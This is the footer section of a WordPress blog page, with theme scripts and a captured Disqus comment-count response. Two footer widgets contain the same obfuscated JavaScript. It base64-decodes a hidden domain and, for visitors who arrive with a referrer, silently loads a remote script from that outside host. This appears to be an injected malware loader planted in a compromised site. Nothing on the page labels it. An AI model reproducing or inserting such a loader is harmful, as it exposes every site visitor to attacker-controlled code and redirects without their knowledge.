    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/new-home\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/koromo\/*","\/new-home\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/classList.min.js?ver=1.5.0" id="koromo-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=25491%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D25491&1=26459%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D26459&1=29114%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D29114&1=31058%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D31058&1=31217%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D31217&1=31419%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D31419&1=32764%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D32764&1=32820%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D32820&1=36301%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D36301&1=39830%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D39830
body_size: 920
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"32764 https:\/\/allouttabubblegum.com\/?p=32764","comments":0},{"id":"31058 https:\/\/allouttabubblegum.com\/?p=31058","comments":0},{"id":"32820 https:\/\/allouttabubblegum.com\/?p=32820","comments":0},{"id":"26459 https:\/\/allouttabubblegum.com\/?p=26459","comments":0},{"id":"29114 https:\/\/allouttabubblegum.com\/?p=29114","comments":0},{"id":"36301 https:\/\/allouttabubblegum.com\/?p=36301","comments":0},{"id":"31419 https:\/\/allouttabubblegum.com\/?p=31419","comments":0},{"id":"25491 https:\/\/allouttabubblegum.com\/?p=25491","comments":0},{"id":"39830 https:\/\/allouttabubblegum.com\/new-home\/?p=39830","comments":0},{"id":"31217 https:\/\/allouttabubblegum.com\/?p=31217","comments":0}]});
}